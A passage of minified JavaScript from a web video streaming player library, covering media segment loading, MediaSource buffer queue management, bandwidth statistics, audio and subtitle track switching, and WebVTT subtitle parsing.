                    i = { resolvedUri: t.resolvedUri, byterange: t.byterange, requestId: e.requestId, transmuxer: e.transmuxer, audioAppendStart: e.audioAppendStart, gopsToAlignWith: e.gopsToAlignWith },
                    n = e.playlist.segments[e.mediaIndex - 1]; if (n && n.timeline === t.timeline && (n.videoTimingInfo ? i.baseStartTime = n.videoTimingInfo.transmuxedDecodeEnd : n.audioTimingInfo && (i.baseStartTime = n.audioTimingInfo.transmuxedDecodeEnd)), t.key) { var r = t.key.iv || new Uint32Array([0, 0, 0, e.mediaIndex + e.playlist.mediaSequence]);
                    i.key = this.segmentKey(t.key), i.key.iv = r } return t.map && (i.map = this.initSegmentForMap(t.map)), i }, t.saveTransferStats_ = function(e) { this.mediaRequests += 1, e && (this.mediaBytesTransferred += e.bytesReceived, this.mediaTransferDuration += e.roundTripTime) }, t.saveBandwidthRelatedStats_ = function(e, t) { this.pendingSegment_.byteLength = t.bytesReceived, e < 1 / 60 ? this.logger_("Ignoring segment's bandwidth because its duration of " + e + " is less than the min to record " + 1 / 60) : (this.bandwidth = t.bandwidth, this.roundTrip = t.roundTripTime) }, t.handleTimeout_ = function() { this.mediaRequestsTimedout += 1, this.bandwidth = 1, this.roundTrip = NaN, this.trigger("bandwidthupdate") }, t.segmentRequestFinished_ = function(e, t, i) { if (this.callQueue_.length) this.callQueue_.push(this.segmentRequestFinished_.bind(this, e, t, i));
                else if (this.saveTransferStats_(t.stats), this.pendingSegment_ && t.requestId === this.pendingSegment_.requestId) { if (e) { if (this.pendingSegment_ = null, this.state = "READY", e.code === _d) return; return this.pause(), e.code === yd ? void this.handleTimeout_() : (this.mediaRequestsErrored += 1, this.error(e), void this.trigger("error")) } var n = this.pendingSegment_;
                    this.saveBandwidthRelatedStats_(n.duration, t.stats), n.endOfAllRequests = t.endOfAllRequests, i.gopInfo && (this.gopBuffer_ = function(e, t, i) { if (!t.length) return e; if (i) return t.slice(); for (var n = t[0].pts, r = 0; r < e.length && !(e[r].pts >= n); r++); return e.slice(0, r).concat(t) }(this.gopBuffer_, i.gopInfo, this.safeAppend_)), this.state = "APPENDING", this.trigger("appending"), this.waitForAppendsToComplete_(n) } }, t.setTimeMapping_ = function(e) { var t = this.syncController_.mappingForTimeline(e);
                null !== t && (this.timeMapping_ = t) }, t.updateMediaSecondsLoaded_ = function(e) { "number" == typeof e.start && "number" == typeof e.end ? this.mediaSecondsLoaded += e.end - e.start : this.mediaSecondsLoaded += e.duration }, t.shouldUpdateTransmuxerTimestampOffset_ = function(e) { return null !== e && ("main" === this.loaderType_ && e !== this.sourceUpdater_.videoTimestampOffset() || !this.audioDisabled_ && e !== this.sourceUpdater_.audioTimestampOffset()) }, t.trueSegmentStart_ = function(e) { var t = e.currentStart,
                    i = e.playlist,
                    n = e.mediaIndex,
                    r = e.firstVideoFrameTimeForData,
                    a = e.currentVideoTimestampOffset,
                    s = e.useVideoTimingInfo,
                    o = e.videoTimingInfo,
                    u = e.audioTimingInfo; if ("undefined" != typeof t) return t; if (!s) return u.start; var l = i.segments[n - 1]; return 0 !== n && l && "undefined" != typeof l.start && l.end === r + a ? o.start : r }, t.waitForAppendsToComplete_ = function(e) { if (!this.currentMediaInfo_) return this.error({ message: "No starting media returned, likely due to an unsupported media format.", blacklistDuration: 1 / 0 }), void this.trigger("error"); var t = this.currentMediaInfo_,
                    i = t.hasAudio,
                    n = t.hasVideo,
                    r = t.isMuxed,
                    a = "main" === this.loaderType_ && n,
                    s = !this.audioDisabled_ && i && !r; if (e.waitingOnAppends = 0, !e.hasAppendedData_) return e.timingInfo || "number" != typeof e.timestampOffset || (this.isPendingTimestampOffset_ = !0), e.timingInfo = { start: 0 }, e.waitingOnAppends++, this.isPendingTimestampOffset_ || (this.updateSourceBufferTimestampOffset_(e), this.processMetadataQueue_()), void this.checkAppendsDone_(e);
                a && e.waitingOnAppends++, s && e.waitingOnAppends++, a && this.sourceUpdater_.videoQueueCallback(this.checkAppendsDone_.bind(this, e)), s && this.sourceUpdater_.audioQueueCallback(this.checkAppendsDone_.bind(this, e)) }, t.checkAppendsDone_ = function(e) { this.checkForAbort_(e.requestId) || (e.waitingOnAppends--, 0 === e.waitingOnAppends && this.handleAppendsDone_()) }, t.checkForIllegalMediaSwitch = function(e) { var t = function(e, t, i) { return "main" === e && t && i ? i.hasAudio || i.hasVideo ? t.hasVideo && !i.hasVideo ? "Only audio found in segment when we expected video. We can't switch to audio only from a stream that had video. To get rid of this message, please add codec information to the manifest." : !t.hasVideo && i.hasVideo ? "Video found in segment when we expected only audio. We can't switch to a stream with video from an audio only stream. To get rid of this message, please add codec information to the manifest." : null : "Neither audio nor video found in segment." : null }(this.loaderType_, this.currentMediaInfo_, e); return !!t && (this.error({ message: t, blacklistDuration: 1 / 0 }), this.trigger("error"), !0) }, t.updateSourceBufferTimestampOffset_ = function(e) { if (null !== e.timestampOffset && "number" == typeof e.timingInfo.start && !e.changedTimestampOffset && "main" === this.loaderType_) { var t = !1;
                    e.timestampOffset -= e.timingInfo.start, e.changedTimestampOffset = !0, e.timestampOffset !== this.sourceUpdater_.videoTimestampOffset() && (this.sourceUpdater_.videoTimestampOffset(e.timestampOffset), t = !0), e.timestampOffset !== this.sourceUpdater_.audioTimestampOffset() && (this.sourceUpdater_.audioTimestampOffset(e.timestampOffset), t = !0), t && this.trigger("timestampoffset") } }, t.updateTimingInfoEnd_ = function(e) { e.timingInfo = e.timingInfo || {}; var t = "main" === this.loaderType_ && this.currentMediaInfo_.hasVideo && e.videoTimingInfo ? e.videoTimingInfo : e.audioTimingInfo;
                t && (e.timingInfo.end = "number" == typeof t.end ? t.end : t.start + e.duration) }, t.handleAppendsDone_ = function() { if (this.pendingSegment_ && this.trigger("appendsdone"), !this.pendingSegment_) return this.state = "READY", void(this.paused() || this.monitorBuffer_()); var e = this.pendingSegment_;
                this.updateTimingInfoEnd_(e), this.shouldSaveSegmentTimingInfo_ && this.syncController_.saveSegmentTimingInfo({ segmentInfo: e, shouldSaveTimelineMapping: "main" === this.loaderType_ }), this.logger_(function(e) { var t = e.segment,
                        i = t.start,
                        n = t.end,
                        r = e.playlist,
                        a = r.mediaSequence,
                        s = r.id,
                        o = r.segments,
                        u = void 0 === o ? [] : o,
                        l = e.mediaIndex,
                        c = e.timeline; return ["appending [" + l + "] of [" + a + ", " + (a + u.length) + "] from playlist [" + s + "]", "[" + i + " => " + n + "] in timeline [" + c + "]"].join(" ") }(e)); var t = Xc(e, this.sourceType_); if (t && ("warn" === t.severity ? ga.log.warn(t.message) : this.logger_(t.message)), this.recordThroughput_(e), this.pendingSegment_ = null, this.state = "READY", e.isSyncRequest) this.trigger("syncinfoupdate");
                else { this.addSegmentMetadataCue_(e), this.fetchAtBuffer_ = !0, this.currentTimeline_ !== e.timeline && (this.timelineChangeController_.lastTimelineChange({ type: this.loaderType_, from: this.currentTimeline_, to: e.timeline }), "main" !== this.loaderType_ || this.audioDisabled_ || this.timelineChangeController_.lastTimelineChange({ type: "audio", from: this.currentTimeline_, to: e.timeline })), this.currentTimeline_ = e.timeline, this.trigger("syncinfoupdate"); var i = e.segment; if (i.end && this.currentTime_() - i.end > 3 * e.playlist.targetDuration) this.resetEverything();
                    else null !== this.mediaIndex && this.trigger("bandwidthupdate"), this.trigger("progress"), this.mediaIndex = e.mediaIndex, this.isEndOfStream_(e.mediaIndex, e.playlist) && this.endOfStream(), this.trigger("appended"), this.paused() || this.monitorBuffer_() } }, t.recordThroughput_ = function(e) { if (e.duration < 1 / 60) this.logger_("Ignoring segment's throughput because its duration of " + e.duration + " is less than the min to record " + 1 / 60);
                else { var t = this.throughput.rate,
                        i = Date.now() - e.endOfAllRequests + 1,
                        n = Math.floor(e.byteLength / i * 8 * 1e3);
                    this.throughput.rate += (n - t) / ++this.throughput.count } }, t.addSegmentMetadataCue_ = function(e) { if (this.segmentMetadataTrack_) { var t = e.segment,
                        i = t.start,
                        n = t.end; if (qc(i) && qc(n)) { Vc(i, n, this.segmentMetadataTrack_); var r = Ea.WebKitDataCue || Ea.VTTCue,
                            a = { custom: t.custom, dateTimeObject: t.dateTimeObject, dateTimeString: t.dateTimeString, bandwidth: e.playlist.attributes.BANDWIDTH, resolution: e.playlist.attributes.RESOLUTION, codecs: e.playlist.attributes.CODECS, byteLength: e.byteLength, uri: e.uri, timeline: e.timeline, playlist: e.playlist.id, start: i, end: n },
                            s = new r(i, n, JSON.stringify(a));
                        s.value = a, this.segmentMetadataTrack_.addCue(s) } } }, e }(ga.EventTarget);

    function kd() {}

    function wd(e) { return "string" != typeof e ? e : e.replace(/./, function(e) { return e.toUpperCase() }) }

    function Ed(e, t) { var i = t[e + "Buffer"]; return i && i.updating || t.queuePending[e] }

    function Cd(e, t) { if (0 !== t.queue.length) { var i = 0,
                n = t.queue[i]; if ("mediaSource" !== n.type) { if ("mediaSource" !== e && t.ready() && "closed" !== t.mediaSource.readyState && !Ed(e, t)) { if (n.type !== e) { if (null === (i = function(e, t) { for (var i = 0; i < t.length; i++) { var n = t[i]; if ("mediaSource" === n.type) return null; if (n.type === e) return i } return null }(e, t.queue))) return;
                        n = t.queue[i] } return t.queue.splice(i, 1), (t.queuePending[e] = n).action(e, t), n.doneFn ? void 0 : (t.queuePending[e] = null, void Cd(e, t)) } } else t.updating() || "closed" === t.mediaSource.readyState || (t.queue.shift(), n.action(t), n.doneFn && n.doneFn(), Cd("audio", t), Cd("video", t)) } }

    function Id(e, t) { var i = t[e + "Buffer"],
            n = wd(e);
        i && (i.removeEventListener("updateend", t["on" + n + "UpdateEnd_"]), i.removeEventListener("error", t["on" + n + "Error_"]), t.codecs[e] = null, t[e + "Buffer"] = null) }

    function xd(e, t) { return e && t && -1 !== Array.prototype.indexOf.call(e.sourceBuffers, t) }

    function Pd(e) { var t = e.type,
            i = e.sourceUpdater,
            n = e.action,
            r = e.doneFn,
            a = e.name;
        i.queue.push({ type: t, action: n, doneFn: r, name: a }), Cd(t, i) }

    function Ad(i, n) { return function(e) { if (n.queuePending[i]) { var t = n.queuePending[i].doneFn;
                n.queuePending[i] = null, t && t(n[i + "Error_"]) }
            Cd(i, n) } }

    function Ld(e) { return decodeURIComponent(escape(String.fromCharCode.apply(null, e))) }

    function Od(e, t) { for (var i = e.cues, n = 0; n < i.length; n++) { var r = i[n]; if (t >= r.adStartTime && t <= r.adEndTime) return r } return null }

    function Dd(e, t) { e.abort(), e.pause(), t && t.activePlaylistLoader && (t.activePlaylistLoader.pause(), t.activePlaylistLoader = null) }

    function Rd(e, t) {
        (t.activePlaylistLoader = e).load() }

    function Md(t) {
        ["AUDIO", "SUBTITLES", "CLOSED-CAPTIONS"].forEach(function(e) { ah[e](e, t) }); var i = t.mediaTypes,
            e = t.masterPlaylistLoader,
            n = t.tech,
            r = t.vhs;
        ["AUDIO", "SUBTITLES"].forEach(function(e) { i[e].activeGroup = function(a, s) { return function(t) { var e = s.masterPlaylistLoader,
                        i = s.mediaTypes[a].groups,
                        n = e.media(); if (!n) return null; var r = null; return n.attributes[a] && (r = i[n.attributes[a]]), r = r || i.main, "undefined" == typeof t ? r : null === t ? null : r.filter(function(e) { return e.id === t.id })[0] || null } }(e, t), i[e].activeTrack = sh[e](e, t), i[e].onGroupChanged = function(o, u) { return function() { var e = u.segmentLoaders,
                        t = e[o],
                        i = e.main,
                        n = u.mediaTypes[o],
                        r = n.activeTrack(),
                        a = n.activeGroup(r),
                        s = n.activePlaylistLoader;
                    Dd(t, n), a && (a.playlistLoader ? (t.resyncLoader(), Rd(a.playlistLoader, n)) : s && i.resetEverything()) } }(e, t), i[e].onGroupChanging = function(t, i) { return function() { var e = i.segmentLoaders[t];
                    e.abort(), e.pause() } }(e, t), i[e].onTrackChanged = function(o, u) { return function() { var e = u.segmentLoaders,
                        t = e[o],
                        i = e.main,
                        n = u.mediaTypes[o],
                        r = n.activeTrack(),
                        a = n.activeGroup(r),
                        s = n.activePlaylistLoader; if (Dd(t, n), a) { if ("AUDIO" === o) { if (!a.playlistLoader) return i.setAudio(!0), void i.resetEverything();
                            t.setAudio(!0), i.setAudio(!1) }
                        s !== a.playlistLoader && (t.track && t.track(r), t.resetEverything()), Rd(a.playlistLoader, n) } } }(e, t) }); var a = i.AUDIO.activeGroup(); if (a) { var s = (a.filter(function(e) { return e.default })[0] || a[0]).id;
            i.AUDIO.tracks[s].enabled = !0, i.AUDIO.onTrackChanged() }

        function o() { i.AUDIO.onTrackChanged(), n.trigger({ type: "usage", name: "vhs-audio-change" }), n.trigger({ type: "usage", name: "hls-audio-change" }) } for (var u in e.on("mediachange", function() {
                ["AUDIO", "SUBTITLES"].forEach(function(e) { return i[e].onGroupChanged() }) }), e.on("mediachanging", function() {
                ["AUDIO", "SUBTITLES"].forEach(function(e) { return i[e].onGroupChanging() }) }), n.audioTracks().addEventListener("change", o), n.remoteTextTracks().addEventListener("change", i.SUBTITLES.onTrackChanged), r.on("dispose", function() { n.audioTracks().removeEventListener("change", o), n.remoteTextTracks().removeEventListener("change", i.SUBTITLES.onTrackChanged) }), n.clearTracks("audio"), i.AUDIO.tracks) n.audioTracks().addTrack(i.AUDIO.tracks[u]) }

    function Nd(e, t, i) { var n = e.masterPlaylistController_,
            r = n[(e.options_.smoothQualityChange ? "smooth" : "fast") + "QualityChange_"].bind(n); if (t.attributes.RESOLUTION) { var a = t.attributes.RESOLUTION;
            this.width = a.width, this.height = a.height }
        this.bandwidth = t.attributes.BANDWIDTH, this.codecs = Dc(n.master(), t), this.playlist = t, this.id = i, this.enabled = function(r, a, s) { return function(e) { var t = r.master.playlists[a],
                    i = Kl(t),
                    n = Ql(t); return "undefined" == typeof e ? n : (e ? delete t.disabled : t.disabled = !0, e === n || i || (s(), e ? r.trigger("renditionenabled") : r.trigger("renditiondisabled")), e) } }(e.playlists, t.id, r) }

    function Ud(e) {! function t(i, e) { var n = 0,
                r = 0,
                a = ga.mergeOptions(dh, e);
            i.ready(function() { i.trigger({ type: "usage", name: "vhs-error-reload-initialized" }), i.trigger({ type: "usage", name: "hls-error-reload-initialized" }) });

            function s() { r && i.currentTime(r) }

            function o(e) { null != e && (r = i.duration() !== 1 / 0 && i.currentTime() || 0, i.one("loadedmetadata", s), i.src(e), i.trigger({ type: "usage", name: "vhs-error-reload" }), i.trigger({ type: "usage", name: "hls-error-reload" }), i.play()) }

            function u() { return Date.now() - n < 1e3 * a.errorInterval ? (i.trigger({ type: "usage", name: "vhs-error-reload-canceled" }), void i.trigger({ type: "usage", name: "hls-error-reload-canceled" })) : a.getSource && "function" == typeof a.getSource ? (n = Date.now(), a.getSource.call(i, o)) : void ga.log.error("ERROR: reloadSourceOnError - The option getSource must be a function!") }

            function l() { i.off("loadedmetadata", s), i.off("error", u), i.off("dispose", l) }
            i.on("error", u), i.on("dispose", l), i.reloadSourceOnError = function(e) { l(), t(i, e) } }(this, e) }
    var Bd, Fd = ["video", "audio"],
        jd = function(n, r, a) { return function(t, i) { var e = i[t + "Buffer"]; if (xd(i.mediaSource, e)) { i.logger_("Appending segment " + r.mediaIndex + "'s " + n.length + " bytes to " + t + "Buffer"); try { e.appendBuffer(n) } catch (e) { i.logger_("Error with code " + e.code + " " + (22 === e.code ? "(QUOTA_EXCEEDED_ERR) " : "") + "when appending segment " + r.mediaIndex + " to " + t + "Buffer"), i.queuePending[t] = null, a(e) } } } },
        Vd = function(n, r) { return function(e, t) { var i = t[e + "Buffer"];
                xd(t.mediaSource, i) && (t.logger_("Removing " + n + " to " + r + " from " + e + "Buffer"), i.remove(n, r)) } },
        qd = function(n) { return function(e, t) { var i = t[e + "Buffer"];
                xd(t.mediaSource, i) && (t.logger_("Setting " + e + "timestampOffset to " + n), i.timestampOffset = n) } },
        Hd = function(i) { return function(e, t) { i() } },
        Wd = function(t) { return function(e) { if ("open" === e.mediaSource.readyState) { e.logger_("Calling mediaSource endOfStream(" + (t || "") + ")"); try { e.mediaSource.endOfStream(t) } catch (e) { ga.log.warn("Failed to call media source endOfStream", e) } } } },
        zd = function(t) { return function(e) { e.logger_("Setting mediaSource duration to " + t); try { e.mediaSource.duration = t } catch (e) { ga.log.warn("Failed to set media source duration", e) } } },
        Gd = function() { return function(t, e) { if ("open" === e.mediaSource.readyState) { var i = e[t + "Buffer"]; if (xd(e.mediaSource, i)) { e.logger_("calling abort on " + t + "Buffer"); try { i.abort() } catch (e) { ga.log.warn("Failed to abort on " + t + "Buffer", e) } } } } },
        Xd = function(r, a) { return function(e) { var t = wd(r),
                    i = kl(a);
                e.logger_("Adding " + r + "Buffer with codec " + a + " to mediaSource"); var n = e.mediaSource.addSourceBuffer(i);
                n.addEventListener("updateend", e["on" + t + "UpdateEnd_"]), n.addEventListener("error", e["on" + t + "Error_"]), e.codecs[r] = a, e[r + "Buffer"] = n } },
        Kd = function(i) { return function(e) { var t = e[i + "Buffer"]; if (Id(i, e), xd(e.mediaSource, t)) { e.logger_("Removing " + i + "Buffer with codec " + e.codecs[i] + " from mediaSource"); try { e.mediaSource.removeSourceBuffer(t) } catch (e) { ga.log.warn("Failed to removeSourceBuffer " + i + "Buffer", e) } } } },
        Qd = function(r) { return function(e, t) { var i = t[e + "Buffer"],
                    n = kl(r);
                xd(t.mediaSource, i) && t.codecs[e] !== r && (t.logger_("changing " + e + "Buffer codec from " + t.codecs[e] + " to " + r), i.changeType(n), t.codecs[e] = r) } },
        Yd = function(i) {
            function e(e) { var t; return (t = i.call(this) || this).mediaSource = e, t.sourceopenListener_ = function() { return Cd("mediaSource", _a(t)) }, t.mediaSource.addEventListener("sourceopen", t.sourceopenListener_), t.logger_ = Il("SourceUpdater"), t.audioTimestampOffset_ = 0, t.videoTimestampOffset_ = 0, t.queue = [], t.queuePending = { audio: null, video: null }, t.delayedAudioAppendQueue_ = [], t.videoAppendQueued_ = !1, t.codecs = {}, t.onVideoUpdateEnd_ = Ad("video", _a(t)), t.onAudioUpdateEnd_ = Ad("audio", _a(t)), t.onVideoError_ = function(e) { t.videoError_ = e }, t.onAudioError_ = function(e) { t.audioError_ = e }, t.createdSourceBuffers_ = !1, t.initializedEme_ = !1, t.triggeredReady_ = !1, t }
            Sa(e, i); var t = e.prototype; return t.initializedEme = function() { this.initializedEme_ = !0, this.triggerReady() }, t.hasCreatedSourceBuffers = function() { return this.createdSourceBuffers_ }, t.hasInitializedAnyEme = function() { return this.initializedEme_ }, t.ready = function() { return this.hasCreatedSourceBuffers() && this.hasInitializedAnyEme() }, t.createSourceBuffers = function(e) { this.hasCreatedSourceBuffers() || (this.addOrChangeSourceBuffers(e), this.createdSourceBuffers_ = !0, this.trigger("createdsourcebuffers"), this.triggerReady()) }, t.triggerReady = function() { this.ready() && !this.triggeredReady_ && (this.triggeredReady_ = !0, this.trigger("ready")) }, t.addSourceBuffer = function(e, t) { Pd({ type: "mediaSource", sourceUpdater: this, action: Xd(e, t), name: "addSourceBuffer" }) }, t.abort = function(e) { Pd({ type: e, sourceUpdater: this, action: Gd(e), name: "abort" }) }, t.removeSourceBuffer = function(e) { this.canRemoveSourceBuffer() ? Pd({ type: "mediaSource", sourceUpdater: this, action: Kd(e), name: "removeSourceBuffer" }) : ga.log.error("removeSourceBuffer is not supported!") }, t.canRemoveSourceBuffer = function() { return !ga.browser.IE_VERSION && !ga.browser.IS_FIREFOX && Ea.MediaSource && Ea.MediaSource.prototype && "function" == typeof Ea.MediaSource.prototype.removeSourceBuffer }, e.canChangeType = function() { return Ea.SourceBuffer && Ea.SourceBuffer.prototype && "function" == typeof Ea.SourceBuffer.prototype.changeType }, t.canChangeType = function() { return this.constructor.canChangeType() }, t.changeType = function(e, t) { this.canChangeType() ? Pd({ type: e, sourceUpdater: this, action: Qd(t), name: "changeType" }) : ga.log.error("changeType is not supported!") }, t.addOrChangeSourceBuffers = function(i) { var n = this; if (!i || "object" != typeof i || 0 === Object.keys(i).length) throw new Error("Cannot addOrChangeSourceBuffers to undefined codecs");
                Object.keys(i).forEach(function(e) { var t = i[e]; if (!n.hasCreatedSourceBuffers()) return n.addSourceBuffer(e, t);
                    n.canChangeType() && n.changeType(e, t) }) }, t.appendBuffer = function(e, t) { var i = this,
                    n = e.segmentInfo,
                    r = e.type,
                    a = e.bytes; if (this.processedAppend_ = !0, "audio" === r && this.videoBuffer && !this.videoAppendQueued_) return this.delayedAudioAppendQueue_.push([e, t]), void this.logger_("delayed audio append of " + a.length + " until video append"); if (Pd({ type: r, sourceUpdater: this, action: jd(a, n || { mediaIndex: -1 }, t), doneFn: t, name: "appendBuffer" }), "video" === r) { if (this.videoAppendQueued_ = !0, !this.delayedAudioAppendQueue_.length) return; var s = this.delayedAudioAppendQueue_.slice();
                    this.logger_("queuing delayed audio " + s.length + " appendBuffers"), this.delayedAudioAppendQueue_.length = 0, s.forEach(function(e) { i.appendBuffer.apply(i, e) }) } }, t.audioBuffered = function() { return xd(this.mediaSource, this.audioBuffer) && this.audioBuffer.buffered ? this.audioBuffer.buffered : ga.createTimeRange() }, t.videoBuffered = function() { return xd(this.mediaSource, this.videoBuffer) && this.videoBuffer.buffered ? this.videoBuffer.buffered : ga.createTimeRange() }, t.buffered = function() { var e = xd(this.mediaSource, this.videoBuffer) ? this.videoBuffer : null,
                    t = xd(this.mediaSource, this.audioBuffer) ? this.audioBuffer : null; return t && !e ? this.audioBuffered() : e && !t ? this.videoBuffered() : function(e, t) { var i = null,
                        n = null,
                        r = 0,
                        a = [],
                        s = []; if (!(e && e.length && t && t.length)) return ga.createTimeRange(); for (var o = e.length; o--;) a.push({ time: e.start(o), type: "start" }), a.push({ time: e.end(o), type: "end" }); for (o = t.length; o--;) a.push({ time: t.start(o), type: "start" }), a.push({ time: t.end(o), type: "end" }); for (a.sort(function(e, t) { return e.time - t.time }), o = 0; o < a.length; o++) "start" === a[o].type ? 2 === ++r && (i = a[o].time) : "end" === a[o].type && 1 === --r && (n = a[o].time), null !== i && null !== n && (s.push([i, n]), n = i = null); return ga.createTimeRanges(s) }(this.audioBuffered(), this.videoBuffered()) }, t.setDuration = function(e, t) { void 0 === t && (t = kd), Pd({ type: "mediaSource", sourceUpdater: this, action: zd(e), name: "duration", doneFn: t }) }, t.endOfStream = function(e, t) { void 0 === e && (e = null), void 0 === t && (t = kd), "string" != typeof e && (e = void 0), Pd({ type: "mediaSource", sourceUpdater: this, action: Wd(e), name: "endOfStream", doneFn: t }) }, t.removeAudio = function(e, t, i) { void 0 === i && (i = kd), this.audioBuffered().length && 0 !== this.audioBuffered().end(0) ? Pd({ type: "audio", sourceUpdater: this, action: Vd(e, t), doneFn: i, name: "remove" }) : i() }, t.removeVideo = function(e, t, i) { void 0 === i && (i = kd), this.videoBuffered().length && 0 !== this.videoBuffered().end(0) ? Pd({ type: "video", sourceUpdater: this, action: Vd(e, t), doneFn: i, name: "remove" }) : i() }, t.updating = function() { return !(!Ed("audio", this) && !Ed("video", this)) }, t.audioTimestampOffset = function(e) { return "undefined" != typeof e && this.audioBuffer && this.audioTimestampOffset_ !== e && (Pd({ type: "audio", sourceUpdater: this, action: qd(e), name: "timestampOffset" }), this.audioTimestampOffset_ = e), this.audioTimestampOffset_ }, t.videoTimestampOffset = function(e) { return "undefined" != typeof e && this.videoBuffer && this.videoTimestampOffset !== e && (Pd({ type: "video", sourceUpdater: this, action: qd(e), name: "timestampOffset" }), this.videoTimestampOffset_ = e), this.videoTimestampOffset_ }, t.audioQueueCallback = function(e) { this.audioBuffer && Pd({ type: "audio", sourceUpdater: this, action: Hd(e), name: "callback" }) }, t.videoQueueCallback = function(e) { this.videoBuffer && Pd({ type: "video", sourceUpdater: this, action: Hd(e), name: "callback" }) }, t.dispose = function() { var t = this;
                this.trigger("dispose"), Fd.forEach(function(e) { t.abort(e), t.canRemoveSourceBuffer() ? t.removeSourceBuffer(e) : t[e + "QueueCallback"](function() { return Id(e, t) }) }), this.videoAppendQueued_ = !1, this.delayedAudioAppendQueue_.length = 0, this.sourceopenListener_ && this.mediaSource.removeEventListener("sourceopen", this.sourceopenListener_), this.off() }, e }(ga.EventTarget),
        $d = new Uint8Array("\n\n".split("").map(function(e) { return e.charCodeAt(0) })),
        Jd = function(n) {
            function e(e, t) { var i; return void 0 === t && (t = {}), (i = n.call(this, e, t) || this).handlePartialData_ = !1, i.mediaSource_ = null, i.subtitlesTrack_ = null, i.loaderType_ = "subtitle", i.featuresNativeTextTracks_ = e.featuresNativeTextTracks, i.shouldSaveSegmentTimingInfo_ = !1, i }
            Sa(e, n); var t = e.prototype; return t.createTransmuxer_ = function() { return null }, t.buffered_ = function() { if (!this.subtitlesTrack_ || !this.subtitlesTrack_.cues || !this.subtitlesTrack_.cues.length) return ga.createTimeRanges(); var e = this.subtitlesTrack_.cues,
                    t = e[0].startTime,
                    i = e[e.length - 1].startTime; return ga.createTimeRanges([
                    [t, i]
                ]) }, t.initSegmentForMap = function(e, t) { if (void 0 === t && (t = !1), !e) return null; var i = rc(e),
                    n = this.initSegments_[i]; if (t && !n && e.bytes) { var r = $d.byteLength + e.bytes.byteLength,
                        a = new Uint8Array(r);
                    a.set(e.bytes), a.set($d, e.bytes.byteLength), this.initSegments_[i] = n = { resolvedUri: e.resolvedUri, byterange: e.byterange, bytes: a } } return n || e }, t.couldBeginLoading_ = function() { return this.playlist_ && this.subtitlesTrack_ && !this.paused() }, t.init_ = function() { return this.state = "READY", this.resetEverything(), this.monitorBuffer_() }, t.track = function(e) { return "undefined" == typeof e || (this.subtitlesTrack_ = e, "INIT" === this.state && this.couldBeginLoading_() && this.init_()), this.subtitlesTrack_ }, t.remove = function(e, t) { Vc(e, t, this.subtitlesTrack_) }, t.fillBuffer_ = function() { var e = this;
                this.syncPoint_ || (this.syncPoint_ = this.syncController_.getSyncPoint(this.playlist_, this.duration_(), this.currentTimeline_, this.currentTime_())); var t = this.checkBuffer_(this.buffered_(), this.playlist_, this.mediaIndex, this.hasPlayed_(), this.currentTime_(), this.syncPoint_); if (t = this.skipEmptySegments_(t)) { if (null === this.syncController_.timestampOffsetForTimeline(t.timeline)) { return this.syncController_.one("timestampoffset", function() { e.state = "READY", e.paused() || e.monitorBuffer_() }), void(this.state = "WAITING_ON_TIMELINE") }
                    this.loadSegment_(t) } }, t.skipEmptySegments_ = function(e) { for (; e && e.segment.empty;) e = this.generateSegmentInfo_(e.playlist, e.mediaIndex + 1, e.startOfSegment + e.duration, e.isSyncRequest); return e }, t.stopForError = function(e) { this.error(e), this.state = "READY", this.pause(), this.trigger("error") }, t.segmentRequestFinished_ = function(e, t, i) { var n = this; if (this.subtitlesTrack_) { if (this.saveTransferStats_(t.stats), !this.pendingSegment_) return this.state = "READY", void(this.mediaRequestsAborted += 1); if (e) return e.code === yd && this.handleTimeout_(), e.code === _d ? this.mediaRequestsAborted += 1 : this.mediaRequestsErrored += 1, void this.stopForError(e); var r = this.pendingSegment_;
                    this.saveBandwidthRelatedStats_(r.duration, t.stats), this.state = "APPENDING", this.trigger("appending"); var a = r.segment; if (a.map && (a.map.bytes = t.map.bytes), r.bytes = t.bytes, "function" != typeof Ea.WebVTT && this.subtitlesTrack_ && this.subtitlesTrack_.tech_) { var s, o = function() { n.subtitlesTrack_.tech_.off("vttjsloaded", s), n.stopForError({ message: "Error loading vtt.js" }) }; return s = function() { n.subtitlesTrack_.tech_.off("vttjserror", o), n.segmentRequestFinished_(e, t, i) }, this.state = "WAITING_ON_VTTJS", this.subtitlesTrack_.tech_.one("vttjsloaded", s), void this.subtitlesTrack_.tech_.one("vttjserror", o) }
                    a.requested = !0; try { this.parseVTTCues_(r) } catch (e) { return void this.stopForError({ message: e.message }) } if (this.updateTimeMapping_(r, this.syncController_.timelines[r.timeline], this.playlist_), r.cues.length ? r.timingInfo = { start: r.cues[0].startTime, end: r.cues[r.cues.length - 1].endTime } : r.timingInfo = { start: r.startOfSegment, end: r.startOfSegment + r.duration }, r.isSyncRequest) return this.trigger("syncinfoupdate"), this.pendingSegment_ = null, void(this.state = "READY");
                    r.byteLength = r.bytes.byteLength, this.mediaSecondsLoaded += a.duration, r.cues.forEach(function(e) { n.subtitlesTrack_.addCue(n.featuresNativeTextTracks_ ? new Ea.VTTCue(e.startTime, e.endTime, e.text) : e) }),
                        function(t) { var e = t.cues; if (e)
                                for (var i = 0; i < e.length; i++) { for (var n = [], r = 0, a = 0; a < e.length; a++) e[i].startTime === e[a].startTime && e[i].endTime === e[a].endTime && e[i].text === e[a].text && 1 < ++r && n.push(e[a]);
                                    n.length && n.forEach(function(e) { return t.removeCue(e) }) } }(this.subtitlesTrack_), this.handleAppendsDone_() } else this.state = "READY" }, t.handleData_ = function() {}, t.updateTimingInfoEnd_ = function() {}, t.parseVTTCues_ = function(t) { var e, i = !1; "function" == typeof Ea.TextDecoder ? e = new Ea.TextDecoder("utf8") : (e = Ea.WebVTT.StringDecoder(), i = !0); var n = new Ea.WebVTT.Parser(Ea, Ea.vttjs, e); if (t.cues = [], t.timestampmap = { MPEGTS: 0, LOCAL: 0 }, n.oncue = t.cues.push.bind(t.cues), n.ontimestampmap = function(e) { t.timestampmap = e }, n.onparsingerror = function(e) { ga.log.warn("Error encountered when parsing cues: " + e.message) }, t.segment.map) { var r = t.segment.map.bytes;
                    i && (r = Ld(r)), n.parse(r) } var a = t.bytes;
                i && (a = Ld(a)), n.parse(a), n.flush() }, t.updateTimeMapping_ = function(e, t, i) { var n = e.segment; if (t)
                    if (e.cues.length) { var r = e.timestampmap,
                            a = r.MPEGTS / $u - r.LOCAL + t.mapping; if (e.cues.forEach(function(e) { e.startTime += a, e.endTime += a }), !i.syncInfo) { var s = e.cues[0].startTime,
                                o = e.cues[e.cues.length - 1].startTime;
                            i.syncInfo = { mediaSequence: i.mediaSequence + e.mediaIndex, time: Math.min(s, o - n.duration) } } } else n.empty = !0 }, e }(Sd),
